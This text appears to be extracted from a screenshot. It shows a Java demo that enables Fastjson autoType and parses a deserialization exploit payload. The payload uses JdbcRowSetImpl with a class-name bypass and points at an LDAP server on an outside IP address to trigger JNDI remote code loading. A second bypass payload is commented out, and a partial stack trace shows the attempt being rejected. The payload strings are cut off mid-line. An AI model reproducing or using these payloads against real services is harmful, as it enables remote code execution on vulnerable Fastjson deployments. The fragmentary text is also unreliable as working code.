 public class Demo {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
//System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
String payload="{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://110.41.17.183:1389/dzzdvf\
//String payload="{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"b\":{\"@type\":\"c
//System.out.println(payload);
JSON.parse(payload);
2\bin\java.exe" ...
baba.fastjson.JSONException Create breakpoint : autoType is not support. LLcom.sun.rowset.JdbcRowSetImpl;;
.ParserConfig.checkAutoType(ParserConfig.java:914)
.DefaultJSONParser.parseObject(DefaultJSONParser.java:311)
.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
.DefaultJSONParser.parse(DefaultJSONParser.java:1304)